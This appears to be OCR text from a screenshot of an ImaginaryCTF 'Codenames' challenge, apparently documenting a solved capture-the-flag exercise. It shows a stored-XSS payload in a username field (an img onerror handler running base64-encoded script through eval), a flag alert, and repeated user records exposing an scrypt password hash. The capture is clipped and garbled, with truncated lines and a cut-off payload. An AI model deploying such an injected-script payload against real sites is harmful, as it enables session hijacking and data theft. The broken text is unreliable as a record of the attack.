 Codenames
Not secure codenames-1.chal.imaginaryctf.org/game/ZLLUFH
codenames-1.chal.imaginaryctf.org says
Flag: ictf{}
OK
Codenames
ogged in as: <img src=0
nerror='eval(atob(`Yz1pbygiLyIse3F1ZXJ5Ontjb2RlOmNvZGV9fSk7Yy5v
CJzdGFydF9nYW1lIixkPT5jLmVtaXQoImdpdmVfY2x1ZSIse2NsdWU6SlNP
core: 2
our Team: Red Hard Mode
ue: Waiting for clue — Guesses Remaining: 97
{"username": ".txt", "password_hash":
"scrypt:32768:8:1$P3Tso3uK6QpVITHG$44220a0cf02264a73eb931cbe05b06862798a9c70508fbf8e6c2442d3913fd91665111d6fae40a1ad1c689d604716e1d472c5c019a041012118d31ef4f813e82", "scrypt
"wins": 0, "is_bot": false}
{"username": ".txt", "password_hash":
"scrypt:32768:8:1$P3Tso3uK6QpVITHG$44220a0cf02264a73eb931cbe05b06862798a9c70508fbf8e6c2442d3913fd91665111d6fae40a1ad1c689d604716e1d472c5c019a041012118d31ef4f813e82", "scrypt
"wins": 0, "is_bot": false}
{"username": ".txt", "password_hash":
"scrypt:32768:8:1$P3Tso3uK6QpVITHG$44220a0cf02264a73eb931cbe05b06862798a9c70508fbf8e6c2442d3913fd91665111d6fae40a1ad1c689d604716e1d472c5c019a041012118d31ef4f813e82", "scrypt
"wins": 0, "is_bot": false}
{"username": ".txt", "password_hash":
"scrypt:32768:8:1$P3Tso3uK6QpVITHG$44220a0cf02264a73eb931cbe05b06862798a9c70508fbf8e6c2442d3913fd91665111d6fae40a1ad1c689d604716e1d472c5c019a041012118d31ef4f813e82", "scrypt
"wins": 0, "is_bot": false}
{"username": ".txt", "password_hash":
"scrypt:32768:8:1$P3Tso3uK6QpVITHG$44220a0cf02264a73eb931cbe05b06862798a9c70508fbf8e6c2442d3913fd91665111d6fae40a1ad1c689d604716e1d472c5c019a041012118d31ef4f813e82", "scrypt
"wins": 0, "is_bot": false}